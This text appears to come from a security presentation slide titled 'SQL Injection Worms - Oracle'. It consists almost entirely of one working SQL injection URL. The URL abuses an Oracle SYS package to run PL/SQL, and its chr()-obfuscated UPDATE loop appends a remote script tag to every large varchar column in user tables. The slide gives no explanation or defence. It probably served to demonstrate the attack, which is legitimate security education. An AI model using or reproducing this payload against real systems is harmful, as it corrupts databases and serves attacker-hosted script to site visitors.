 One-Click Attack!
  SQL Injection Worms - Oracle!

      http://127.0.0.1:81/ora4.php?name=1 and 1=(select
       SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES
       ('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE
       PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''
       begin execute immediate '''''''' alter session set current_schema=SCOTT '''''''';
       execute immediate ''''''''commit'''''''';for rec in (select chr(117)||chr(112)||chr(100)||
       chr(97)||chr(116)|| chr(101)||chr(32)||T.TABLE_NAME||chr(32)||chr(115)||chr(101)||
       chr(116)||chr(32)||C.column_name||chr(61)||C.column_name|| chr(124)||chr(124)||
       chr(39)||chr(60)||chr(115)||chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(32)||
       chr(115)||chr(114)||chr(99)|| chr(61)||chr(34)||chr(104)||chr(116)||chr(116)||chr(112)||
       chr(58)||chr(47)||chr(47)||chr(119)||chr(119)||chr(119)||chr(46)||chr(110)|| chr(111)||
       chr(116)||chr(115)||chr(111)||chr(115)||chr(101)||chr(99)||chr(117)||chr(114)||chr
       (101)||chr(46)||chr(99)||chr(111)|| chr(109)||chr(47)||chr(116)||chr(101)||chr(115)||
       chr(116)||chr(46)||chr(106)||chr(115)||chr(34)||chr(62)||chr(60)||chr(47)||chr(115)||
       chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(62)||chr(39) as foo FROM
       ALL_TABLES T,ALL_TAB_COLUMNS C WHERE T.TABLE_NAME =
       C.TABLE_NAME and T.TABLESPACE_NAME like chr(85)||chr(83)||chr(69)||chr
       (82)||chr(83) and C.data_type like chr(37)||chr(86)||chr(65)||chr(82)||chr(67)||chr
       (72)||chr(65)||chr(82)||chr(37) and c.data_length>200) loop EXECUTE
       IMMEDIATE rec.foo;end loop;execute immediate
       ''''''''commit'''''''';end;'''';END;'';END;--','SYS',0,'1',0) from dual)--
 